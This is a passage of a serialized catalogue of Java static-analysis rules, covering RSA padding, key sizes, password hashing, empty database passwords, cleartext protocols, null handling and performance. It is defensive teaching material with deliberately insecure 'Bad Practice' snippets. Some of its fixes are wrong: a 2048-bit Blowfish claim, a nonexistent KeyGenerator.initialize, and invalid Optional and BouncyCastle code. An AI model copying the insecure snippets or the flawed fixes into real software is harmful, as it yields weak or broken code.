n*. In other words, this is a predictable change, which is undesirable in a good encryption algorithm.\n2. It is **Deterministic** - The same plaintext when encrypted with the same key will always result in the same ciphertext. Because of this, RSA loses its semantic security.\n\nThis can greatly reduce the security provided by encryption and must be avoided.\n\n### Bad Practice\n```java\nCipher.getInstance(\"RSA/NONE/NoPadding\")\n```\n\n### Recommended\n\nConsider using one of the NIST approved OAEP (Optimal Assymmetric Encryption Padding) padding schemes:\n\n```java\nCipher.getInstance(\"RSA/ECB/OAEPWithMD5AndMGF1Padding\")\n```\n\nFor more information regarding appropriate padding schemes to use, consult the Java security standard algorithm names specification provided by Oracle.\n\n## References\n- FindSecBugs - [RSA\\_NO\\_PADDING](https://find-sec-bugs.github.io/bugs.htm#RSA_NO_PADDING)\n- Java Security Standard Algorithm Names Specification - [Cipher Algorithm Paddings](https://docs.oracle.com/en/java/javase/16/docs/specs/security/standard-names.html#cipher-algorithm-paddings)\n- [CWE-780](https://cwe.mitre.org/data/definitions/780.html) - Use of RSA Algorithm without OAEP\n- Wikipedia - [semantic security](http://en.wikipedia.org/wiki/Semantic_security)\n- Wikipedia - [Optimal Asymmetric Encryption Padding](http://en.wikipedia.org/wiki/Optimal_Asymmetric_Encryption_Padding)\n- Root Labs - [Why RSA encryption padding is critical](https://rdist.root.org/2009/10/06/why-rsa-encryption-padding-is-critical/)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[592,59,662,1820,62],"cwe-780",{"shortcode":1822,"title":1823,"description":1824,"category":39,"severity":55,"tags":1825,"isRecommended":1578},"JAVA-S1014","RSA keys must be at least 2048 bits long","This code creates an RSA key pair with an insecure key size. This could reduce the security of the generated keys, allowing malicious actors to easily break encryption.\n\n\u003C!--more-->\n\n### Bad Practice\n\nUsing a key size less than 2048 bits (or 1024 for legacy applications alone) is insecure. As per the latest NIST advisory on good key lengths:\n\n> | Digital Signature Verification | RSA: 1024 \u003C= len(n) \u003C 2048 | Legacy-use |\n> | Digital Signature Verification | RSA: len(n) >= 2048        | Acceptable |\n\n```java\nKeyPairGenerator kpg = KeyPairGenerator.getInstance(\"RSA\");\nkpg.initialize(512); // Insecure.\n```\n\n### Recommended\n\nAlways use a key size of at least 2048 bits to ensure proper security of your application.\n\n```java\nKeyPairGenerator kpg = KeyPairGenerator.getInstance(\"RSA\");\nkpg.initialize(2048);\n```\n\n## References\n- FindSecBugs - [RSA\\_KEY\\_SIZE](https://find-sec-bugs.github.io/bugs.htm#RSA_KEY_SIZE)\n- NIST - [Latest publication on key management](https://csrc.nist.gov/projects/key-management)\n- NIST - [Recommendation for Transitioning the Use of Cryptographic Algorithms and Key Lengths]](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar2.pdf)\n- [CWE-326](https://cwe.mitre.org/data/definitions/326.html) - Inadequate Encryption Strength\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[59,592,662,728,62],{"shortcode":1827,"title":1828,"description":1829,"category":39,"severity":55,"tags":1830,"isRecommended":1578},"JAVA-S1015","Blowfish keys must be at least 128 bits long","The Blowfish cipher supports key sizes from 32 bits to 448 bits. A small key size makes the ciphertext vulnerable to brute force attacks.\n\nAt least 128 bits of entropy should be used when generating Blowfish keys.\n\n\u003C!--more-->\n\nThe blowfish cipher is a reliable symmetric block-based encryption algorithm with good performance and security for plaintext smaller than 4 Gigabytes in size. This size limitation stems from the smaller block size (64 bits), with larger plain-texts suffering from the possibility of a birthday attack reducing the cipher's security. At lower-key sizes, the security of the blowfish cipher degrades due to the increased chance of a brute force attack succeeding.\n\nIt is thus recommended that the key be at minimum 128 bits long.\n\n### Bad Practice\n\n```java\nKeyGenerator kg = KeyGenerator.getInstance(\"Blowfish\");\nkg.initialize(64); // Insecure.\n```\n\n### Recommended\n\nAlways use a key size of at least 2048 bits to ensure proper security of your application.\n\n```java\nKeyGenerator kg = KeyGenerator.getInstance(\"Blowfish\");\nkg.initialize(128);\n```\n\n## References\n\n- FindSecBugs - [BLOWFISH\\_KEY\\_SIZE](https://find-sec-bugs.github.io/bugs.htm#BLOWFISH_KEY_SIZE)\n- [Wikipedia entry](https://en.wikipedia.org/wiki/Blowfish_(cipher)) on Blowfish\n- NIST - [Latest publication on key management](https://csrc.nist.gov/projects/key-management)\n- [CWE-326](https://cwe.mitre.org/data/definitions/326.html) - Inadequate Encryption Strength\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[59,592,662,728,62],{"shortcode":1832,"title":1833,"description":1834,"category":16,"severity":55,"tags":1835,"isRecommended":1578},"JAVA-W0089","Finalizer method should be protected, not public or private","A class's `finalize` method should not be publicly accessible, or completely private for that matter.\n\nChange the access modifier to protected instead.\n\n\u003C!--more-->\n\n### Bad Practice\n\nFinalizers are meant to be accessed only by the JVM, and are required to be protected by contract. This is because each class's `finalize` method is required to call its superclass's finalizer (and be called by any of its subclasses' finalizers) all the way to `Object.finalize` and so, needs to be overridable.\n\n```java\n@Override\npublic void finalize() {\n    // ...\n}\n\n// OR\n\n@Override\nprivate void finalize() {\n    // ...\n}\n```\n\n### Recommended\n\n```java\n@Override\nprotected void finalize() {\n    // ...\n}\n```\n\nAlways make the finalizer `protected`. It should be noted that finalizers are deprecated on Java versions above 9, and it is advised to move to the more predictable `Cleaner` API if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM\n- [Why is the finalize method in java.lang.Object protected?](https://stackoverflow.com/questions/2291470/why-is-the-finalize-method-in-java-lang-object-protected) - StackOverflow\n- [Why is the finalize method protected](http://www.0xcafefeed.com/2005/09/why-is-finalize-method-protected/) - 0xcafefeed.com",[],{"shortcode":1837,"title":1838,"description":1839,"category":39,"severity":55,"tags":1840,"isRecommended":1578},"JAVA-S1006","Insecure hash algorithm usage with passwords detected","The MD* family of hashing algorithms (MD2, MD4 and MD5), as well as SHA-1 are cryptographically insecure and are very susceptible to collision attacks. These algorithms must not be used to hash passwords or cryptographically significant values.\n\n\u003C!--more-->\n\nMD5 in particular suffers from a number of collision attacks, which render it unsuitable as a password hash function:\n\n>  ... The security of the MD5 hash function is severely compromised. A collision attack exists that can find collisions within seconds on a computer with a 2.6 GHz Pentium 4 processor (complexity of 224.1).Further, there is also a chosen-prefix collision attack that can produce a collision for two inputs with specified prefixes within hours, using off-the-shelf computing hardware (complexity 239). ...\n>\n> - Wikipedia: MD5 - Security\n\nSimilarly, SHA-1 is not safe for use as a password or signature verification algorithm.\n\n> *SHA-1 for digital signature generation*:\n> SHA-1 may only be used for digital signature generation where specifically allowed by NIST protocol-specific guidance. For all other applications, SHA-1 shall not be used for digital signature generation.\n> *SHA-1 for digital signature verification*:\n> For digital signature verification, SHA-1 is allowed for legacy-use.\n> [...]\n> *SHA-224, SHA-256, SHA-384, SHA-512, SHA-512/224, and SHA-512/256*:\n> The use of these hash functions is acceptable for all hash function applications.\n>\n> - NIST: Transitioning the Use of Cryptographic Algorithms and Key Lengths (p15)\n\nPasswords must be hashed only using specific password hashing algorithms such as `PBKDF2`. This is because such algorithms are tailored to the specific use case of ensuring an attacker cannot easily perform a brute force attack to figure out the password:\n\n> ... The main idea of a PBKDF is to slow dictionary or brute force attacks on the passwords by increasing the time needed to test each password. An attacker with a list of likely passwords can evaluate the PBKDF using the known iteration counter and the salt. Since an attacker has to spend a significant amount of computing time for each try, it becomes harder to apply the dictionary or brute force attacks. ...\n>\n> - NIST: Recommendation for Password Based Key Derivation, (p12)\n\n### Bad Practice\n\n```java\nMessageDigest md = MessageDigest.getInstance(\"SHA1\");\nString password = \"secret\";\nByte[] output = md.digest(pasword.getBytes());\n```\n\n### Recommended\n\nIn general, there are a number of choices for hash functions that do not have such glaring collision vulnerabilities:\n\n> ... *SHA-224*, *SHA-256*, *SHA-384*, *SHA-512*, *SHA-512/224*, and *SHA-512/256*: The use of these hash functions is acceptable for all hash function applications. ...\n>\n> - NIST: Transitioning the Use of Cryptographic Algorithms and Key Lengths (p15)\n\n`PBKDF2` is the recommended algorithm to use when hashing passwords.\n\nHere is an example of its usage, in Java 8 and above:\n\n```java\npublic static byte[] getEncryptedPassword(String password, byte[] salt) throws NoSuchAlgorithmException, InvalidKeySpecException {\n    KeySpec spec = new PBEKeySpec(password.toCharArray(), salt, 4096, 256 * 8);\n    SecretKeyFactory f = SecretKeyFactory.getInstance(\"PBKDF2WithHmacSHA256\");\n    return f.generateSecret(spec).getEncoded();\n}\n```\n\nIf the `javax.crypto` package cannot be used, or you are using an older version of Java, you could use the BouncyCastle library:\n\n```java\npublic static byte[] getEncryptedPassword(String password, byte[] salt) throws NoSuchAlgorithmException, InvalidKeySpecException {\n    PKCS5S2ParametersGenerator gen = new PKCS5S2ParametersGenerator(new SHA256Digest());\n    gen.init(password.getBytes(\"UTF-8\"), salt.getBytes(), 4096);\n    return ((KeyParameter) gen.generateDerivedParameters(256)).getKey();\n}\n```\n\n## References\n\n- FindSecBugs - [WEAK\\_MESSAGE\\_DIGEST\\_MD5](https://find-sec-bugs.github.io/bugs.htm#WEAK_MESSAGE_DIGEST_MD5)\n- Wikipedia - [MD5 security](https://en.wikipedia.org/wiki/MD5#Security)\n- NIST - [Transitioning the Use of Cryptographic Algorithms and Key Lengths](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar2.pdf) (PDF)\n- NIST - [Recommendation for Password Based Key Derivation](https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-132.pdf) (PDF)\n- Google online security blog - [Gradually Sunsetting SHA-1](https://googleonlinesecurity.blogspot.ca/2014/09/gradually-sunsetting-sha-1.html)\n- StackOverFlow - [Reliable implementation of PBKDF2-HMAC-SHA256 for JAVA](https://stackoverflow.com/questions/22580853/reliable-implementation-of-pbkdf2-hmac-sha256-for-java)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a broken or risky hash algorithm\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[59,62,662,677,663],{"shortcode":1842,"title":1843,"description":1844,"category":39,"severity":55,"tags":1845,"isRecommended":1578},"JAVA-S0014","Database password field is empty","The password field for this database connection is empty.\n\n\u003C!--more-->\n\nThis code creates a database connection using a blank or empty password. This indicates that the database is not protected by a password. Because the only information required to access such a database is its address, any information stored in it is safe only due to the obscurity of the database's address.\n\n## Examples\n\n### Bad Practice\n```java\nConnection conn = DriverManager.getConnection(\"jdbc:derby:memory:myDB;create=true\", \"AppLogin\", \"\");\n```\n\nReliance on security by obscurity is heavily discouraged as it provides a convenient way for malicious actors to gain control of private data.\n\n### Recommended\n```java\nString secretPassword = ...;\n\nConnection conn = DriverManager.getConnection(\"jdbc:derby:memory:myDB;create=true\", \"AppLogin\", secretPassword);\n```\n\n## References\n\n- [OWASP Top Ten Category A2 (2017)](https://owasp.org/www-project-top-ten/2017/A2_2017-Broken_Authentication)\n- [CWE-521](https://cwe.mitre.org/data/definitions/521.html): Weak password requirements\n- Spotbugs - [DMI\\_EMPTY\\_DB\\_PASSWORD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-empty-database-password-dmi-empty-db-password)",[59,600,601],{"shortcode":1847,"title":1848,"description":1849,"category":20,"severity":55,"tags":1850,"isRecommended":1578},"JAVA-S0031","Method with `Optional` return type must not return `null`","The usage of an `Optional` return type (`java.util.Optional` or `com.google.common.base.Optional` for Java 7) always means that explicit `null` returns were not desired by design.\n\n\u003C!--more-->\n\n## Examples\n\n### Bad Practice\n```java\n\npublic Optional\u003CBoolean> checkSomething() {\n    Optional\u003CBoolean> retVal = null;\n\n    if (something) {\n        boolean boolValue = ...;\n        retVal = Optional.of(boolValue);\n    }\n\n    return retVal; // May be null!\n}\n\n```\n\nReturning a null value in such a case is a contract violation and will most likely break client code. In addition, this introduces the danger of encountering a null pointer exception in scenarios which expressly wish to prevent them.\n\nAlways initialize `Optional`s with the value returned by `Optional.empty()` instead of initializing to `null`:\n\n### Recommended\n```java\n\nOptional\u003CBoolean> retVal = Optional\u003C>.empty();\n\nif (something) {\n    boolean boolValue = ...;\n    retVal = Optional.of(boolValue);\n}\n\nreturn retVal; // retVal is now either empty or boolean valued; never null.\n\n```\n\n## References\n\n- [JavaDoc](https://docs.oracle.com/javase/8/docs/api/java/util/Optional.html) for `Optional`\n- [CWE-476](http://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference\n- [CWE-690](https://cwe.mitre.org/data/definitions/690.html) - Unchecked Return Value to NULL Pointer Dereference\n- Spotbugs - [NP\\_OPTIONAL\\_RETURN\\_NULL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-method-with-optional-return-type-returns-explicit-null-np-optional-return-null)",[601],{"shortcode":1852,"title":1853,"description":1854,"category":20,"severity":55,"tags":1855,"isRecommended":1578},"JAVA-S0109","Method does not check if an argument is null","A parameter to this method has been identified as a value that should always be checked to see whether or not it is null, but it is being dereferenced without a preceding null check.\n\nThis can very easily lead to null pointer exceptions in your code, and must be avoided without exception.\n\nAlways perform null checks on values that could be null when they are passed to methods.",[],{"shortcode":1857,"title":1858,"description":1859,"category":32,"severity":55,"tags":1860,"isRecommended":1578},"JAVA-S0329","Prepared statements should not be created within a loop","The method calls `Connection.prepareStatement` inside the loop passing the constant arguments. \n\nIf the `PreparedStatement` should be executed several times there's no reason to recreate it for each loop iteration. \n\nCreating a prepared statement causes the server side database engine to allocate resources for the purpose of efficient execution. If the same statement is recreated for no reason, it could drive the engine to exhaust allocated memory unnecessarily. Modern implementations tend to cache such statements to prevent this kind of exhaustion from occurring ([Oracle DB](http://docs.oracle.com/cd/B10501_01/java.920/a96654/stmtcach.htm) for example) but this behavior must not be relied on.\n\nMove this call outside the loop.",[],{"shortcode":1862,"title":1863,"description":1864,"category":20,"severity":55,"tags":1865,"isRecommended":1578},"JAVA-S0353","Local variable that shadows field is written to but not read from","A value is assigned to a local variable, but it is not read or used in any subsequent code.\n\nOften, this indicates an error, because the value computed is never used. There is a field with the same name as the local variable. Did you mean to assign to that variable instead?\n\nAvoid shadowing fields with local variables, as it leads to confusion and reduces maintainability.",[],{"shortcode":1867,"title":1668,"description":1868,"category":20,"severity":55,"tags":1869,"isRecommended":1578},"JAVA-E0370","This class extends from a Servlet class and uses an instance member variable. Since only one instance of a Servlet class is created by the J2EE framework and is used in a multithreaded way, there is only ever one copy of any field within the servlet. It is always better to mark global singletons as such, and the best way to do so is to use a static final field.\n\n\u003C!--more-->\n\nConsider only using method local variables, or use static fields with proper synchronization.\n\n### Bad Practice\n\n```java\n@WebServlet(value=\"/helloWorld\", name=\"helloWorldServlet\")\npublic class HelloWorldServlet extends HttpServlet {\n\n    private HashMap\u003CString, Integer> uniqueVisits = new HashMap\u003C>();\n\n    // ...\n}\n```\n\n### Recommended\nUsing a final static field:\n\n```java\n@WebServlet(value=\"/helloWorld\", name=\"helloWorldServlet\")\npublic class HelloWorldServlet extends HttpServlet {\n    private static final HashMap\u003CString, Integer> uniqueVisits = new HashMap\u003C>();\n\n    // ...\n}\n```\n\nIf the data is not meant to be stored persistently, you could declare a local variable within your servlet methods instead.\n```java\n    @Override\n    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {\n        resp.setStatus(200);\n        resp.setHeader(\"Content-Type\", \"application/json\");\n\n        String name = req.getParameter(\"name\");\n\n        HashMap\u003CString, Integer> inputData = new HashMap\u003C>();\n\n        // Use inputData to collect values from the request.\n    }\n```\n\n## References\n\n- SpotBugs - [MTIA\\_SUSPECT\\_SERVLET\\_INSTANCE\\_FIELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#mtia-class-extends-servlet-class-and-uses-instance-variables-mtia-suspect-servlet-instance-field)",[],{"shortcode":1871,"title":1872,"description":1873,"category":16,"severity":55,"tags":1874,"isRecommended":1578},"JAVA-E1005","Switch blocks must not contain statement labels","This `switch` block mixes `case` directives with statement labels. This is confusing at best, and in the worst case, may introduce bugs in your code.\n\nThis may have occurred due to a missing `case` keyword before the label.\n\n\u003C!--more-->\nLabels are typically used as an easy way to break out of nested control structures. For example, breaking entirely out of a loop nested in a `switch` block is made quite easy with a label placed just outside the `switch` block:\n\n```java\nString string = new Scanner(System.in).next();\nint index = new Scanner(System.in).nextInt();\nouter: switch (index) {\n    case 1:\n        for (int i = index; i \u003C string.length() - index; i++) {\n            if (string.charAt(index + i) != 'a') break outer; // Break out of the outer switch as well.\n        }\n        if (string.charAt(index) == 'c') break;\n        // else, fallthrough.\n    case 2: // ...\n        System.out.println(\"dfdsf\");\n        break;\n    // ...\n    default:\n};\n```\n\nAccording to the JLS, [Section 14.7](https://docs.oracle.com/javase/specs/jls/se16/html/jls-14.html#jls-14.7):\n> ... There is no restriction against using the same identifier as a label and as the name of a package, class, interface, method, field, parameter, or local variable. ...\n\n### Bad Practice\n```java\n\nswitch (month) {\n    case JANUARY:\n        // ...\n        break;\n    case FEBRUARY:\n        // ...\n        break;\n    MARCH: // !!!\n        // ...\n        break;\n    case APRIL:\n        // ...\n        break;\n    // ...\n    default: // ...\n};\n\n```\n\nIn the switch block above, `MARCH` may have been intended as a value that would match against `month`. Unfortunately, because it was not marked as a `case` clause, `MARCH` will instead be interpreted as a statement label that appears as part of the `FEBRUARY` case clause.\n\n```java\nswitch (month) {\n    case JANUARY: // ...\n    case FEBRUARY:\n        loop: for (int i = MONDAY; i \u003C SUNDAY; i++) {\n            if (day == i) break loop;\n        }\n        // ...\n   case MARCH: // ...\n   // ...\n};\n```\n\nIn this example, the usage of the label `loop` is syntactically correct and there isn't much ambiguity surrounding its usage. However, this is still a bad practice. A label is not required to break only the inner `for` loop here; just using `break` directly would achieve the same effect. Labels are only effective when it is necessary to break out of multiple nested structures, and will otherwise clutter your code.\n\n### Recommended\nMake sure `switch` cases are properly formatted.\n\n```java\nswitch (month) {\n    case JANUARY:\n        // ...\n        break;\n    case FEBRUARY:\n        // ...\n        break;\n    case MARCH: // fixed.\n        // ...\n        break;\n    case APRIL:\n        // ...\n        break;\n    // ...\n    default: // ...\n};\n```\n\nIf you have a `for` loop within a `switch` block and want to be absolutely sure that any `break` statements will properly break the inner for loop, you could consider putting it in a function that is called within the `switch` block:\n\n```java\n\nvoid processDay(int day) {\n    for (int i = MONDAY; i \u003C SUNDAY; i++) {\n        if (day == i) break;\n        // ...\n    }\n}\n\n// ...\n\nswitch (month) {\n    case JANUARY: // ...\n    case FEBRUARY:\n        processDay(day);\n        // ...\n   case MARCH: // ...\n   // ...\n};\n```\n\n## References\n- Java Language Specification - [Section 14.7](https://docs.oracle.com/javase/specs/jls/se16/html/jls-14.html#jls-14.7)",[],{"shortcode":1876,"title":1877,"description":1878,"category":39,"severity":55,"tags":1879,"isRecommended":1578},"JAVA-S1021","Insecure network protocols must not be used","Insecure network protocols such as HTTP or FTP which do not make use of TLS/SSL can allow Man in the Middle (MitM) attacks to occur.\n\nUse secure protocols whenever possible.\n\n\u003C!--more-->\n\nClear-text protocols lack both encryption and verification features, and as such can allow attackers to easily intercept and/or manipulate data sent over them.\n\nThe risks of using such protocols are numerous, including but not limited to:\n\n* Sensitive data leakage - any authentication data sent through an insecure protocol can be read by the attacker.\n* Phishing attacks - The attacker could pose as the server the client intended to talk to, or could impersonate a client in their communications to the server.\n* Client side attacks - The attacker could send the client malicious data or code to be executed.\n* Server side attacks - The attacker could modify requests from the client and attach malicious data or code that would be executed by the server.\n* Data loss- The attacker could corrupt the data in the request, leading to data loss or server side data corruption.\n\nAdditionally, HTTP as a protocol is deprecated by all major browsers.\n\n### Bad Practice\n\n```java\n// These are from the Apache Commons Net library:\n\nTelnetClient telnet = new TelnetClient();\n\nFTPClient ftpClient = new FTPClient();\n\nSMTPClient smtpClient = new SMTPClient();\n```\n\n### Recommended\n\nUse SSH instead of Telnet. The [JSch](http://www.jcraft.com/jsch/) library is a good option to use here:\n\n```java\nJSch jsch = new JSch();\n```\n\nInstead of FTP, use SFTP, SCP or FTPS. JSch supports both SFTP and SCP protocols as well as SSH.\n\nApache provides a [client implementation for FTPS](https://commons.apache.org/proper/commons-net/apidocs/org/apache/commons/net/ftp/FTPSClient.html):\n\n```java\nFTPSClient client = new FTPSClient(implicit); // the connection can be implicit or explicit.\nclient.connect(...);\nif (!implicit && client.execTLS()) {\n    // ... Explicit mode.\n} else {\n    // ... Implicit mode.\n}\n```\n\nNote that implicit FTP is deprecated. Prefer explicit mode unless the connection is required to be implicit ([here](https://www.ftptoday.com/blog/explicit-ftps-vs-implicit-ftps-what-you-need-to-know)'s an explanation of this).\n\nUse Apache's [SMTPSClient](https://commons.apache.org/proper/commons-net/apidocs/index.html) to make secure SMTP connections:\n\n```java\nSMTPSClient client = new SMTPSClient(true);\nclient.connect(...);\nif (!implicit && client.execTLS()) {\n    // ... Explicit mode.\n} else {\n    // ... Implicit mode.\n}\n```\n\nUse proper encryption when creating HTTPS connections.\n\n## Exceptions\n\nThis issue will not be raised if a loopback connection (to `127.0.0.1` or `localhost`) is found to be made after creating the client.\n\nAdditionally, connections which are designed to operate within a private and secure environment such as a VPN may use unencrypted protocols.\n\nWhile this is not ideal you may ignore this issue in such cases at your discretion.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to an Unauthorized Actor\n- [CWE-319](https://cwe.mitre.org/data/definitions/319) - Cleartext Transmission of Sensitive Information\n- Apache Commons Net - [FTPSClient](https://commons.apache.org/proper/commons-net/apidocs/org/apache/commons/net/ftp/FTPSClient.html) and [SMTPSClient](https://commons.apache.org/proper/commons-net/apidocs/index.html)\n- FTP Today - [Implicit mode vs Explicit mode](https://www.ftptoday.com/blog/explicit-ftps-vs-implicit-ftps-what-you-need-to-know)",[662,614,689,62,59],{"shortcode":1881,"title":1882,"description":1883,"category":20,"severity":55,"tags":1884,"isRecommended":1578},"JAVA-E1071","Nullable value stored to non-null field","A value that could be null is stored into a field that has been annotated as `@Nonnull` or any similar annotation.\n\nThis violates any assumptions that consumers of this field may make, and can easily result in crashes and bugs that are harder to diagnose.\n\n\u003C!--more-->\n\nAvoid assigning null to any field marked as @Nonnull or any similar annotation.\n\nAdd a null check when assigning dynamic values, and do not directly assign null to a non-null annotated variable.\n\n### Bad Practice\n\n```java\n@Nonnull\nString shouldntBeNull;\n\n// ...\n\nvoid someMethod() {\n\n    // Avoid assigning null.\n    this.shouldntBeNull = null;\n}\n\n```\n\n### Recommended\n\nMake sure to null check the result of any nullable expression such as method invocations or variable accesses before assigning to a non-null variable.\n\n```java\nString nullableResult = someNullableReturn();\n\nif (nullableResult != null) {\n    this.shouldntBeNull = nullableResult;\n}\n```",[],{"shortcode":1886,"title":1887,"description":1888,"category":20,"severity":55,"tags":1889,"isRecommended":1578},"JAVA-E1076","Collections should not contain themselves","Avoid checking if a collection contains itself.\n\nThis may be a logical error caused by a typo. Check if you intended to do this.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, a membership check is done with the `strings` list, but it ends up checking if the list contains itself. Perhaps the `string` value a couple of lines above was intended to be used instead.\n\n```java\nList\u003CString> strings = List.of(\"some\", \"strings\");\n\nString string = \"...\";\n\n// Perhaps `string` was intended here...\nif (strings.contains(strings)) {\n    // ...\n}\n```\n\n### Recommended\n\nVerify if the `contains` call's argument is correct.\n\nIf the names of the variables in question are similar enough to be confusing, consider changing one of the variables to be more distinct.\n```java\nif (strings.contains(stringElement)) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 1.5 JavaDocs - [Generics](https://docs.oracle.com/javase/1.5.0/docs/guide/language/generics.html)",[],{"shortcode":1891,"title":1858,"description":1892,"category":32,"severity":55,"tags":1893,"isRecommended":1578},"JAVA-P1003","This method calls `Connection.prepareStatement()` inside a loop with constant arguments. This is inefficient; move this call outside the loop.\n\n\u003C!--more-->\n\nPrepared statements can be costly to create (depending on the server implementation) because both client side and server side actions may be required to successfully create a prepared statement. For example, the server may cache the query, or generate an _execution plan_ for the query before-hand. If a prepared statement is repeatedly created, there is a risk of various side effects occurring, such as memory or resource exhaustion, and unnecessary CPU utilization. Though modern implementations tend to cache such statements to prevent this kind of exhaustion from occurring ([Oracle DB](http://docs.oracle.com/cd/B10501_01/java.920/a96654/stmtcach.htm) for example), this behavior must not be relied on.\n\n## Bad Practice\n\n```java\nfor (...) {\n    PreparedStatement statement = connection.prepareStatement(\"SELECT * FROM users WHERE user = ?;\");\n\n    // Use the statement.\n}\n```\n\n### Recommended\n\nMove this call outside the loop.\n\n```java\nPreparedStatement statement = connection.prepareStatement(\"SELECT * FROM users WHERE user = ?;\");\n\nfor (...) {\n    // Use the statement.\n}\n```\n\n## References\n\n- SpotBugs - [IIL_PREPARE_STATEMENT_IN_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#iil-method-calls-preparestatement-in-a-loop-iil-prepare-statement-in-loop)",[],{"shortcode":1895,"title":1896,"description":1897,"category":39,"severity":1002,"tags":1898,"isRecommended":1578},"JAVA-S0134","Storing an externally mutable value into a private static field may expose internal state","This code stores a reference to an externally mutable object into a static field. If unchecked changes to the mutable object would compromise security or other important properties, you will need to do something different. \n\nIt may be possible for external code to inspect or change the value of the static field by holding a reference to it after passing it to this class. \n\nStoring a copy of the object is the better approach in many situations.",[],{"shortcode":1900,"title":1901,"description":1902,"category":39,"severity":1002,"tags":1903,"isRecommended":1578},"JAVA-S0131","Public static method returns freely modifiable array that may expose internal state","A public static method returns a reference to an array that is part of the static state of the class. Any code that calls this method can freely modify the underlying array.\n\nThis is dangerous because it could allow external code to modify the behavior of the class by changing data asssumed to be invariant.\n\nOne fix is to return a copy of the array, using `Arrays.copyOf(Object [])` for example.",[],{"shortcode":1905,"title":1906,"description":1907,"category":20,"severity":1002,"tags":1908,"isRecommended":1578},"JAVA-S0008","`BigDecimal` constructed from `double` may be imprecise","`BigDecimal`s constructed from a `double` may not be represented correctly.\n\n\u003C!--more-->\n\nThis code creates a `BigDecimal` from a `double` value that may not translate well to a decimal number. This happens due to the way real numbers are represented in binary. Only rational numbers that are powers of 2 can be represented with perfect accuracy in types such as `float` and `double`. For example, numbers such as `1/16` or `1/1024` are precisely representable whereas the binary representation of a number such as `1/10` would expand infinitely (similarly to how `1/3`'s decimal form expands infinitely when you try writing it down).\n\nFrom `BigDecimal`'s [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#BigDecimal(double)):\n> One might assume that writing `new BigDecimal(0.1)` in Java creates a `BigDecimal` which is exactly equal to `0.1` (an unscaled value of 1, with a scale of 1), but it is actually equal to `0.1000000000000000055511151231257827021181583404541015625`.\n\nFor more information on why this occurs, see this [wikipedia article](https://en.wikipedia.org/wiki/Floating-point_arithmetic#Representable_numbers,_conversion_and_rounding)\n\nYou probably want to use the `BigDecimal.valueOf(double d)` method, which uses the `String` representation of the `double` to create the `BigDecimal` (e.g., `BigDecimal.valueOf(0.1)` gives `0.1`).\n\n## Examples\n\n```java\n\nBigDecimal bad = new BigDecimal(0.1);\n\nBigDecimal good = BigDecimal.valueOf(0.1);\n\n```\n\n## References\n\n\n- [CERT NUM10-J](https://wiki.sei.cmu.edu/confluence/x/kzdGBQ) - Do not construct BigDecimal objects from floating-point literals\n- Spotbugs - [DMI\\_BIGDECIMAL\\_CONSTRUCTED\\_FROM\\_DOUBLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-bigdecimal-constructed-from-double-that-isn-t-represented-precisely-dmi-bigdecimal-constructed-from-double)",[],{"shortcode":1910,"title":1911,"description":1912,"category":32,"severity":1002,"tags":1913,"isRecommended":1578},"JAVA-S0361","Inefficient use of keySet iterator instead of entrySet iterator","This method accesses the value of a Map entry, using a key that was retrieved from a `keySet` iterator. It is more efficient to use an iterator on the `entrySet` of the map, to avoid the `Map.get(key)` lookup.\n\n### Example\n\n```java\n\n// BAD\nfor (String key: map.keySet()) {\n    ...\n    if (satisfiesCriteria(key))\n        value = map.get(key); // Inefficient\n    ...\n}\n\n// GOOD\nfor (Map.Entry\u003CString, Integer> entry : map.entrySet()) {\n    ...\n    if (satisfiesCriteria(entry.getKey())\n        value = entry.getValue();\n    ...\n}\n```\n\nWhile the performance benefits of this change may not be very high for smaller maps, it is worth making this change if you will be handling maps with very large capacities (entry count in the millions for example), and/or slower or bad hashing 